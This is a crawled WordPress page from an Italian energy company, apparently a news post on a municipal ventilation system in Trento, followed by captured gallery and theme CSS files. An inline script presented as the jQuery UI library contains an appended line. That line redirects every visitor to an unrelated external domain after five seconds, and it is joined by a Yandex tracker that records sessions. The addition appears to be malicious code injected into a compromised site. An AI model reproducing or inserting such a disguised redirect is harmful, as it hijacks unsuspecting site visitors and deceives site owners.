			</div>			<div class="entry-post-meta-footer">				<ul class="entry-footer clearfix">			<li class="entry-meta-count-post">			<a href="http://www.expansiontechnology.it/comune-di-trento-aria-primaria-a-basso-consumo/">				<i class="icon icon-heart"></i>				2577				Views			</a>		</li>						<li class="entry-meta-share">			<div class="social-share-wrap">

		<ul class="social-share">
							<li>
					<a onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=http%3A%2F%2Fwww.expansiontechnology.it%2Fcomune-di-trento-aria-primaria-a-basso-consumo%2F','sharer', 'toolbar=0,status=0,width=620,height=280');" data-toggle="tooltip" title="Share on Facebook" href="javascript:">
						<i class="fa fa-facebook"></i>
					</a>
				</li>
			
							<li>
					<a onclick="popUp=window.open('http://twitter.com/home?status=Comune+di+Trento%3A+aria+primaria+a+basso+consumo http%3A%2F%2Fwww.expansiontechnology.it%2Fcomune-di-trento-aria-primaria-a-basso-consumo%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" data-toggle="tooltip" title="Share on Twitter" href="javascript:;">
						<i class="fa fa-twitter"></i>
					</a>
				</li>
			
							<li>
					<a data-toggle="tooltip" title="Share on Google +1" href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fwww.expansiontechnology.it%2Fcomune-di-trento-aria-primaria-a-basso-consumo%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
						<i class="fa fa-google-plus"></i>
					</a>
				</li>
			
							<li>
					<a data-toggle="tooltip" title="Share on Linkedin" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fwww.expansiontechnology.it%2Fcomune-di-trento-aria-primaria-a-basso-consumo%2F&amp;title=Comune+di+Trento%3A+aria+primaria+a+basso+consumo','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
						<i class="fa fa-linkedin"></i>
					</a>
				</li>
			
							<li>
					<a data-toggle="tooltip" title="Share on Tumblr" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=http%3A%2F%2Fwww.expansiontechnology.it%2Fcomune-di-trento-aria-primaria-a-basso-consumo%2F&amp;name=Comune+di+Trento%3A+aria+primaria+a+basso+consumo&amp;description=Gli+uffici+comunali+di+Trento%2C+ripartiti+su+quattro+piani+nell%26%238217%3Bedificio+di+via+Bronzetti+1%2C+sono+oggi+dotati+di+un+nuovo+impianto+di+riscaldamento+e+raffrescamento+a+pannelli+radianti+a+pavimento+e+di+un+sistema+di+ventilazione+meccanica+per+il+ricambio+dell%E2%80%99aria.+L%26%238217%3Bunit%C3%A0+di+trattamento+dell%26%238217%3Baria+primaria+%C3%A8+un+vero+e+proprio+condizionatore+autonomo%2C+munito+di...+%3Ca+class%3D%22read-more%22+href%3D%22http%3A%2F%2Fwww.expansiontechnology.it%2Fcomune-di-trento-aria-primaria-a-basso-consumo%2F%22%3E+READ+MORE%3C%2Fa%3E','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
						<i class="fa fa-tumblr"></i>
					</a>
				</li>

			
							<li>
					<a data-toggle="tooltip" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.expansiontechnology.it%2Fcomune-di-trento-aria-primaria-a-basso-consumo%2F&amp;description=Comune+di+Trento%3A+aria+primaria+a+basso+consumo&amp;media=http://www.expansiontechnology.it/wp-content/uploads/2017/02/Comune-di-Trento.jpg','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
						<i class="fa fa-pinterest"></i>
					</a>
				</li>
					</ul>
		<a class="share-main-icon" href="javascript:;"><i class="icon icon-share"></i>Shares		</a>
	</div>
	</li></ul>			</div>			<!--            <a class="cortana-button style4 size-sm" href="--><!--" rel="bookmark" title="--><!--">--><!--</a>-->		</div>	</div></article>					</div>
									</div>
			</div>
							<div class="sidebar right-sidebar col-md-3 hidden-sm hidden-xs">
					<aside id="categories-4" class="widget widget_categories"><h4 class="widget-title"><span>Categorie</span></h4>		<ul>
	<li class="cat-item cat-item-56 current-cat"><a href="http://www.expansiontechnology.it/category/news/" >News</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.expansiontechnology.it/category/senza-categoria/" >Senza categoria</a> (9)
</li>
		</ul>
</aside>			<aside id="g5plus-posts-3" class="widget widget-posts">			<h4 class="widget-title"><span>Ultime news</span></h4>			<div class="widget-posts-wrap">
									<div class="widget_posts_item clearfix">
												<div class="widget-posts-content-wrap">
							<a class="widget-posts-title" href="http://www.expansiontechnology.it/fondo-efficenza-energetica/" rel="bookmark" title="Fondo efficenza energetica">Fondo efficenza energetica</a>

							<div class="widget-posts-date">
								21 febbraio 2018							</div>

						</div>

					</div>
									<div class="widget_posts_item clearfix">
												<div class="widget-posts-content-wrap">
							<a class="widget-posts-title" href="http://www.expansiontechnology.it/ecobonus-65-esteso-alla-microcogenerazione/" rel="bookmark" title="Ecobonus 65% esteso alla microcogenerazione !">Ecobonus 65% esteso alla microcogenerazione !</a>

							<div class="widget-posts-date">
								21 febbraio 2018							</div>

						</div>

					</div>
									<div class="widget_posts_item clearfix">
												<div class="widget-posts-content-wrap">
							<a class="widget-posts-title" href="http://www.expansiontechnology.it/la-cogenerazione-industriale-di-expansion-technology/" rel="bookmark" title="La Cogenerazione Industriale di Expansion Technology">La Cogenerazione Industriale di Expansion Technology</a>

							<div class="widget-posts-date">
								25 settembre 2019							</div>

						</div>

					</div>
									<div class="widget_posts_item clearfix">
												<div class="widget-posts-content-wrap">
							<a class="widget-posts-title" href="http://www.expansiontechnology.it/la-trigenerazione-su-misura-nellindustria-plastica/" rel="bookmark" title="La Trigenerazione su misura nell&#8217;industria plastica">La Trigenerazione su misura nell&#8217;industria plastica</a>

							<div class="widget-posts-date">
								10 gennaio 2018							</div>

						</div>

					</div>
									<div class="widget_posts_item clearfix">
												<div class="widget-posts-content-wrap">
							<a class="widget-posts-title" href="http://www.expansiontechnology.it/nuovo-gruppo-di-emergenza-a-gas-per-casa-di-riposo-ca-dei-fiori-a-quarto-daltino/" rel="bookmark" title="Nuovo gruppo di emergenza a gas per Casa di riposo Ca&#8217; dei Fiori a Quarto d&#8217;Altino">Nuovo gruppo di emergenza a gas per Casa di riposo Ca&#8217; dei Fiori a Quarto d&#8217;Altino</a>

							<div class="widget-posts-date">
								12 febbraio 2019							</div>

						</div>

					</div>
							</div>
			</aside>						</div>
								</div>
				</div>
</main></div>
<!-- Close Wrapper Content -->

	<footer class="main-footer-wrapper">
		<div id="wrapper-footer">
<div class="main-footer">
	<div class="footer_inner clearfix">
							<div class="footer_top_holder col-4">
				<div class="container">
					<div class="row footer-top-col-4 footer-1">
						<div class="sidebar col-md-3 col-sm-6 col-1"></div><div class="sidebar col-md-3 col-sm-6 col-2"></div><div class="sidebar col-md-3 col-sm-6 col-3"></div><div class="sidebar col-md-3 col-sm-6 col-4"></div>					</div>
				</div>
			</div>
		
	</div>
</div>	<div class="bottom-bar-wrapper">
		<div class="container">
			<div class="bottom-bar-inner">
				<div class="row">
					<div class="col-md-6 sidebar sidebar-bottom-left">
											</div>
					<div class="col-md-6 sidebar sidebar-bottom-right">
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
	</footer>
</div>
<!-- Close Wrapper -->

<a class="gotop" href="javascript:">
	<i class="fa fa-angle-up"></i>
</a><script type="text/javascript">                                    </script><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.expansiontechnology.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/plugins/bootstrap/js/bootstrap.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/js/plugin.js?ver=4.5.32'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","product_wishList":"WishList"};
var g5plus_framework_ajax_url = "http:\/\/www.expansiontechnology.it\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "http:\/\/www.expansiontechnology.it\/wp-content\/themes\/cortana\/";
var g5plus_framework_site_url = "http:\/\/www.expansiontechnology.it";
/* ]]> */
</script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/themes/cortana/assets/js/app.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":"991"};
var xmenu_meta_custom = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.expansiontechnology.it/wp-content/themes/cortana/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {#menu-item-1755 > ul.x-sub-menu{background-color:#111;}}");</script>
			<div id="cookie-notice" role="banner" class="cn- " style="color: ; background-color: ;"><div class="cookie-notice-container"><span id="cn-notice-text"></span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button "></a>
				</div>
				
			</div>

--- FILE ---
content_type: text/css
request_url: http://www.expansiontechnology.it/wp-content/plugins/gallery-factory/frontend/css/style.css?ver=4.5.32
body_size: 15441
content:
@-webkit-keyframes vls-gf-spin {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes vls-gf-spin {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.vls-gf-album-grid {
  position: relative;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row {
  position: relative;
  clear: both;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item {
  position: relative;
  float: left;
  overflow: hidden;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div {
  overflow: hidden;
  margin: 0;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div a {
  display: block;
  position: relative;
  overflow: hidden;
  margin: -1px;
  z-index: 1;
  border: none;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div a img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  -o-transform: translate3d(-50%, -50%, 0);
  -moz-transform: translate3d(-50%, -50%, 0);
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div a:hover .vls-gf-info-back {
  opacity: 1;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-1 {
  width: 100%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-2 {
  width: 50%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-3 {
  width: 33.33333333333333%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-4 {
  width: 25%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-5 {
  width: 20%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-6 {
  width: 16.66666666666667%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-7 {
  width: 14.28571428%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-8 {
  width: 12.5%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-9 {
  width: 11.11111111%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-10 {
  width: 10%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-11 {
  width: 9.09090909%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-12 {
  width: 8.333333333333333%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-13 {
  width: 7.692307692307692%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-14 {
  width: 7.142857142857143%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-15 {
  width: 6.666666666666667%;
}
.vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item.vls-gf-item-16 {
  width: 6.25%;
}
@media screen and (max-width: 640px) {
  .vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item {
    float: none;
    width: 100% !important;
    height: auto !important;
  }
  .vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div a {
    position: relative;
    padding-top: 0 !important;
  }
  .vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div a img {
    position: relative;
    max-width: none !important;
    max-height: none !important;
    width: 100% !important;
    height: auto !important;
    min-height: 100px;
    margin: -1px;
    top: 0;
    left: 0;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
  }
}
@media screen and (min-width: 641px) {
  .vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div a img {
    max-width: none !important;
    max-height: none !important;
  }
  .vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div a img.vls-gf-tall {
    width: 101% !important;
    height: auto !important;
  }
  .vls-gf-album-grid .vls-gf-thumbnail-container .vls-gf-row .vls-gf-item > div a img.vls-gf-wide {
    width: auto !important;
    height: 101% !important;
  }
}
.vls-gf-album-metro {
  position: relative;
  margin: 0;
  padding: 0;
  border: none;
}
.vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item {
  position: absolute;
  overflow: hidden;
  z-index: 1;
  margin: 0;
}
.vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item a {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  border: none;
  overflow: hidden;
  z-index: 2;
}
.vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item a img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  -o-transform: translate3d(-50%, -50%, 0);
  -moz-transform: translate3d(-50%, -50%, 0);
  z-index: 3;
}
.vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item a:hover .vls-gf-info-back {
  opacity: 1;
}
.vls-gf-album-metro.no-js .vls-gf-thumbnail-container .vls-gf-item {
  position: relative;
  float: left;
  width: 25%;
  padding-top: 25%;
}
.vls-gf-album-metro.no-js .vls-gf-thumbnail-container .vls-gf-item a {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.vls-gf-album-metro.no-js .vls-gf-thumbnail-container .vls-gf-item a img {
  max-width: 100%;
  max-height: 100%;
}
@media screen and (max-width: 640px) {
  .vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item {
    position: relative;
    float: none;
    padding: 0;
    width: auto !important;
    height: auto !important;
    top: 0 !important;
    left: 0 !important;
  }
  .vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item a {
    position: relative;
  }
  .vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item a img {
    position: relative;
    max-width: none !important;
    max-height: none !important;
    width: 100% !important;
    height: auto !important;
    min-height: 100px;
    margin: -1px;
    top: 0;
    left: 0;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
  }
}
@media screen and (min-width: 641px) {
  .vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item {
    margin-bottom: 0 !important;
  }
  .vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item a img {
    max-width: none !important;
    max-height: none !important;
  }
  .vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item a img.vls-gf-tall {
    width: 101% !important;
    height: auto !important;
  }
  .vls-gf-album-metro .vls-gf-thumbnail-container .vls-gf-item a img.vls-gf-wide {
    width: auto !important;
    height: 101% !important;
  }
}
.vls-gf-hidden {
  display: none;
}
.vls-gf-clear {
  clear: both;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-light .vls-gf-pagination-control {
  margin: 10px 0;
  color: #444;
  text-align: center;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-light .vls-gf-pagination-control a {
  box-sizing: border-box;
  display: inline-block;
  line-height: 18px;
  text-decoration: none;
  border: 1px solid #999;
  margin: 0 4px;
  padding: 3px;
  min-width: 28px;
  font-size: 14px;
  text-align: center;
  color: #444;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-light .vls-gf-pagination-control a:hover {
  color: #444;
  border-color: #444;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-light .vls-gf-pagination-control a.vls-gf-active {
  background-color: rgba(0, 0, 0, 0.06);
  color: #444;
  border-color: #444;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-light .vls-gf-pagination-control a.vls-gf-disabled {
  cursor: default;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-light .vls-gf-pagination-control a.vls-gf-disabled:hover {
  color: #aaa;
  border-color: #aaa;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-light .vls-gf-pagination-control span {
  margin: 0 4px;
  display: inline-block;
  width: 28px;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-dark .vls-gf-pagination-control {
  margin: 10px;
  color: #888;
  text-align: center;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-dark .vls-gf-pagination-control a {
  display: inline-block;
  line-height: 18px;
  text-decoration: none;
  border: 1px solid #888;
  margin: 0 4px;
  padding: 3px;
  min-width: 22px;
  font-size: 14px;
  text-align: center;
  color: #888;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-dark .vls-gf-pagination-control a:hover {
  color: #ccc;
  border-color: #ccc;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-dark .vls-gf-pagination-control a.vls-gf-active {
  background-color: rgba(255, 255, 255, 0.06);
  color: #ccc;
  border-color: #ccc;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-dark .vls-gf-pagination-control a.vls-gf-disabled {
  cursor: default;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-dark .vls-gf-pagination-control a.vls-gf-disabled:hover {
  color: #888;
  border-color: #888;
}
.vls-gf-paginated-paged-numbers.vls-gf-style-dark .vls-gf-pagination-control span {
  margin: 0 4px;
}
.vls-gf-paginated-paged-bullets.vls-gf-style-light .vls-gf-pagination-control {
  margin: 10px;
  text-align: center;
}
.vls-gf-paginated-paged-bullets.vls-gf-style-light .vls-gf-pagination-control a {
  display: inline-block;
  text-decoration: none;
  border: 1px solid #ccc;
  margin: 0 4px;
  width: 12px;
  height: 12px;
  border-radius: 6px;
}
.vls-gf-paginated-paged-bullets.vls-gf-style-light .vls-gf-pagination-control a:hover {
  border-color: #888;
}
.vls-gf-paginated-paged-bullets.vls-gf-style-light .vls-gf-pagination-control a.vls-gf-active {
  background-color: rgba(0, 0, 0, 0.1);
  border-color: #888;
}
.vls-gf-paginated-paged-bullets.vls-gf-style-dark .vls-gf-pagination-control {
  margin: 10px;
  text-align: center;
}
.vls-gf-paginated-paged-bullets.vls-gf-style-dark .vls-gf-pagination-control a {
  display: inline-block;
  text-decoration: none;
  border: 1px solid #aaa;
  margin: 0 4px;
  width: 12px;
  height: 12px;
  border-radius: 6px;
}
.vls-gf-paginated-paged-bullets.vls-gf-style-dark .vls-gf-pagination-control a:hover {
  border-color: #eee;
}
.vls-gf-paginated-paged-bullets.vls-gf-style-dark .vls-gf-pagination-control a.vls-gf-active {
  background-color: rgba(255, 255, 255, 0.1);
  border-color: #eee;
}
.vls-gf-paginated-load-more.vls-gf-style-light .vls-gf-pagination-control {
  margin: 10px;
  text-align: center;
}
.vls-gf-paginated-load-more.vls-gf-style-light .vls-gf-pagination-control button {
  line-height: 18px;
  border: 1px solid #999;
  background-color: transparent;
  margin: 0;
  padding: 6px 30px;
  min-width: 22px;
  font-size: 14px;
  text-align: center;
  color: #999;
  outline: none;
}
.vls-gf-paginated-load-more.vls-gf-style-light .vls-gf-pagination-control button:hover {
  color: #444;
  border-color: #444;
}
.vls-gf-paginated-load-more.vls-gf-style-light .vls-gf-pagination-control span {
  display: none;
}
.vls-gf-paginated-load-more.vls-gf-style-light .vls-gf-pagination-control.vls-gf-busy button {
  display: none;
}
.vls-gf-paginated-load-more.vls-gf-style-light .vls-gf-pagination-control.vls-gf-busy span {
  display: inline-block;
  width: 32px;
  height: 32px;
  margin: 0;
  padding: 0;
  background-image: url("../img/spinner-light.png");
  background-size: contain;
  opacity: 0.5;
  -webkit-animation: vls-gf-spin 2s infinite linear;
  -moz-animation: vls-gf-spin 2s infinite linear;
  -o-animation: vls-gf-spin 2s infinite linear;
  animation: vls-gf-spin 2s infinite linear;
}
.vls-gf-paginated-load-more.vls-gf-style-dark .vls-gf-pagination-control {
  margin: 10px;
  text-align: center;
}
.vls-gf-paginated-load-more.vls-gf-style-dark .vls-gf-pagination-control button {
  line-height: 18px;
  border: 1px solid #888;
  background-color: transparent;
  margin: 12px;
  padding: 6px 30px;
  min-width: 22px;
  font-size: 14px;
  text-align: center;
  color: #888;
  outline: none;
}
.vls-gf-paginated-load-more.vls-gf-style-dark .vls-gf-pagination-control button:hover {
  color: #ccc;
  border-color: #ccc;
}
.vls-gf-paginated-load-more.vls-gf-style-dark .vls-gf-pagination-control span {
  display: none;
}
.vls-gf-paginated-load-more.vls-gf-style-dark .vls-gf-pagination-control.vls-gf-busy button {
  display: none;
}
.vls-gf-paginated-load-more.vls-gf-style-dark .vls-gf-pagination-control.vls-gf-busy span {
  display: inline-block;
  width: 32px;
  height: 32px;
  margin: 0;
  padding: 0;
  background-image: url("../img/spinner-dark.png");
  background-size: contain;
  opacity: 0.5;
  -webkit-animation: vls-gf-spin 2s infinite linear;
  -moz-animation: vls-gf-spin 2s infinite linear;
  -o-animation: vls-gf-spin 2s infinite linear;
  animation: vls-gf-spin 2s infinite linear;
}
.vls-gf-paginated-load-scroll.vls-gf-style-light .vls-gf-pagination-control {
  margin: 10px;
  text-align: center;
}
.vls-gf-paginated-load-scroll.vls-gf-style-light .vls-gf-pagination-control span {
  display: none;
  width: 32px;
  height: 32px;
  margin: 0;
  padding: 0;
  background-image: url("../img/spinner-light.png");
  background-size: contain;
  opacity: 0.5;
  -webkit-animation: vls-gf-spin 2s infinite linear;
  -moz-animation: vls-gf-spin 2s infinite linear;
  -o-animation: vls-gf-spin 2s infinite linear;
  animation: vls-gf-spin 2s infinite linear;
}
.vls-gf-paginated-load-scroll.vls-gf-style-light .vls-gf-pagination-control.vls-gf-busy span {
  display: inline-block;
}
.vls-gf-paginated-load-scroll.vls-gf-style-dark .vls-gf-pagination-control {
  margin: 10px;
  text-align: center;
}
.vls-gf-paginated-load-scroll.vls-gf-style-dark .vls-gf-pagination-control span {
  display: none;
  width: 32px;
  height: 32px;
  margin: 0;
  padding: 0;
  background-image: url("../img/spinner-dark.png");
  background-size: contain;
  opacity: 0.5;
  -webkit-animation: vls-gf-spin 2s infinite linear;
  -moz-animation: vls-gf-spin 2s infinite linear;
  -o-animation: vls-gf-spin 2s infinite linear;
  animation: vls-gf-spin 2s infinite linear;
}
.vls-gf-paginated-load-scroll.vls-gf-style-dark .vls-gf-pagination-control.vls-gf-busy span {
  display: inline-block;
}
.vls-gf-info-back {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.52);
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 10;
  -webkit-transition: opacity 600ms ease;
  -o-transition: opacity 600ms ease;
  transition: opacity 600ms ease;
}
.vls-gf-info-back .vls-gf-info-caption {
  color: white;
  padding: 16px 16px;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0;
  text-align: center;
}
.vls-gf-info-back .vls-gf-info-description {
  color: white;
  padding: 2px 16px 16px 16px;
  margin: 0;
  font-size: 14px;
  text-align: center;
}
.vls-gf-album-info-none .vls-gf-info-caption {
  display: none;
}
.vls-gf-album-info-none .vls-gf-info-description {
  display: none;
}
.vls-gf-album-info-caption .vls-gf-info-description {
  display: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.expansiontechnology.it/wp-content/themes/cortana/style.css?ver=4.5.32
body_size: 303736
content:
/*
Theme Name:         Cortana
Theme URI:          http://cortana.osthemes.biz/
Description:        Cortana theme framework is a WordPress starter theme based on HTML5 Boilerplate & Bootstrap. <a href="http://cortana.osthemes.biz/">Visit site</a>
Version:            1.0.6
Author:             osthemes
Author URI:         http://osthemes.biz/
License:            GNU General Public License v2 or later
License URI:        http://www.gnu.org/licenses/gpl-2.0.html
Tags: 				two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: 		cortana
Domain Path: 		/languages/
*/
/**
 * Table of Contents:
 *
 * 1.0 - Core
 * 2.0 - Animate
 * 3.0 - Template
 * 4.0 - Header
 * 5.0 - Footer
 * 6.0 - Widget
 * 7.0 - Blog
 * 8.0 - Woocommerce
 * 9.0 - ShortCode
 *   9.1 - Button
 *   9.2 - CountDown
 *   9.3 - Feature
 *   9.4 - Heading
 *   9.5 - Icon Box
 *   9.6 - OurTeam
 *   9.7 - Portfolio
 *   9.8 - Post
 *   9.9 - Product
 *   9.10 - Video Background
 *   9.11 - Testimonial
 *   9.12 - Counter
 *   9.13 - Process
  *  9.14 - Vc Extend
 * ----------------------------------------------------------------------------
 */
/*@top_drawer_bg_color:		#2f2f2f;
@top_drawer_text_color:	#c5c5c5;
@top_bar_bg_color:		rgba(248,248,248,1);
@top_bar_text_color:		#222222;
@primary_color:			#0300c1;
@border_color:			rgba(238,238,238,1);
